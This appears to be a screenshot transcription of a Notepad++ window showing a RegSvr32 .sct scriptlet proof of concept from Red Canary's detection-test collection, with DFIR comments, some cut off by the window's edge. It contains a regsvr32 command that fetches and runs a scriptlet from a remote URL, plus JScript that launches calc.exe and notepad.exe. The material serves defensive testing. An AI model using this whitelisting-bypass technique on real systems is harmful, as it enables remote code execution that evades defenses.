 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
70.hta T1121.cs RegSvr32.sct T1085.sct T1085.sct
<?XML version="1.0"?>
<scriptlet>
<registration
description="Desc"
progid="Progid"
version="0"
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
>
<!-- regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
<!-- DFIR -->
<!-- .sct files are downloaded and executed from a path like thi
<!-- Though, the name and extension are arbitary.. -->
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet
<!-- Based on current research, no registry keys are written, since cal
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/ato
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run("notepad.exe");
}
]]>
</script>
</scriptlet>